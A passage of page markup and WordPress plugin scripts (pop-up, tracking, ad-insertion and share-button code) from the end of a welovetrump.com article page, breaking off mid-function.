<p><a href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/">Read this and bookmark our new site!</a></p>
<p>See you over there!</p>
<p><style>.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-button-cta {width:100%!important;font-size:18px!important;}.hustle-ui.module_id_1 .hustle-popup-content {max-width: 400px!important;}.hustle-group-content p {font-size:18px!important;margin: 24px 0 0!important;}.hustle-ui.module_id_4 .hustle-layout .hustle-content {padding-bottom: 0px;}</style></p>
</div></div></div></div><div class="hustle-layout-footer"><div class="hustle-cta-container"><a class="hustle-button hustle-button-cta " href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/" target="_blank" data-cta-type="cta">Read Here</a></div></div></div></div></div></div></div><link rel='stylesheet' id='hustle_icons-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700%2Cbold&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":649998635,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.3" id="site_tracking-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="bp-parent-js-js-extra">
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/themes\/boombox\/includes\/authentication\/default\/captcha\/captcha-security-image.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/buddypress/js/buddypress.min.js?ver=2.8.6" id="bp-parent-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/welovetrump.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="post-poll-js-js-extra">
/* <![CDATA[ */
var postpoll_vars = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","nonce":"f84b9a8815"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/post-poll/assets/js/postpoll.js?ver=1.1.1" id="post-poll-js-js"></script>
<script type="text/javascript" id="thumbpress-pro-js-extra">
/* <![CDATA[ */
var THUMBPRESS_PRO = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","_wpnonce":"66b8b0bb66"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/thumbpress-pro/assets/js/front.js?ver=5.12" id="thumbpress-pro-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"1","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":"3","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"1","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"1","schedule":{"not_schedule_start":"1","start_date":"3\/26\/2023","start_hour":"12","start_minute":"01","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"3\/29\/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"01","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"1","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"4","blog_id":"0","module_name":"Push to WLT Report","module_type":"popup","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"welovetrump.com\/2020\/02\/26\/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation\/","full_actual_url":"https:\/\/welovetrump.com\/2020\/02\/26\/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation&text=Philip%20Haney%2C%20an%20Obama%20DHS%20Whistleblower%2C%20Found%20Dead%3B%20Coroner%20Says%20Suicide%20Reports%20Are%20%E2%80%9CMisinformation%E2%80%9D","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation","email":"mailto:?subject=Philip%20Haney%2C%20an%20Obama%20DHS%20Whistleblower%2C%20Found%20Dead%3B%20Coroner%20Says%20Suicide%20Reports%20Are%20%E2%80%9CMisinformation%E2%80%9D&body=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation"},"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","page_id":"23864","page_slug":"2020-02-26-philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/js/scripts.min.js?ver=2.8.6" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","track_view":"0","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.6" id="boombox-ajax-js"></script>
<script type="text/javascript" id="boombox-shortcodes-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/boombox-theme-extensions\/boombox-shortcodes\/captcha.php","captcha_type":"google"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/js/shortcodes.min.js?ver=20160609" id="boombox-shortcodes-js"></script>
<div class="essbasc-popup essbasc-popup-html essbasc-title-mode" data-popup-width="400" data-single="true"><div class="essbasc-popup-header"><span>Thanks for sharing!</span><a href="#" class="essbasc-popup-close" onclick="essbasc_popup_close(); return false;"><i class="essb_svg_icon essb_svg_icon_close"><svg class="essb-svg-icon essb-svg-icon-close" aria-hidden="true" role="img" focusable="false" height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z" /></svg></i></a></div><div class="essbasc-popup-content"><div class="popup-title">Thanks for sharing!</div>
<div class="popup-text">We invite you to become a WeLoveTrump insider. Sign up for our free email newsletter, and we'll make sure to keep you in the loop.</div>

<a href="https://trump.typeform.com/to/MledPXGQ" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a>

<style>.essbasc-popup{-webkit-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-moz-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-ms-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-o-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important}.essbasc-popup .essbasc-popup-content{background-color: #f07b47;width:100%;max-width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;font-weight:600;font-size:20px;text-shadow:1px 1px 1px rgba(0,0,0,.5),0 0 4px rgba(0,0,0,.3);box-shadow:inset 0 0 120px 0 #a24c23;}.essbasc-popup .popup-title{font-size:24px;font-weight:800;margin:0 0 10px}.essbasc-popup .popup-text{font-size:18px;line-height:1.3;margin:0 5px 16px}.essbasc-popup-content input[type="email"]{margin: 0;width: 100%;font-size: inherit;}.essbasc-popup-content #mc-embedded-subscribe {width: 100%;margin: 5px 0 0;background: #790001;border: solid 1px rgba(255, 255, 255, 0.4);}.essbasc-popup-header {display:none;}._form-title {text-shadow:none;}</style>
</div></div><div class="essbasc-popup-shadow" onclick="essbasc_popup_close();"></div><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">var essbasc_cookie_live = 7;</script><script id="dsq-count-scr" src="//welovetrump.disqus.com/count.js" async></script>




<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
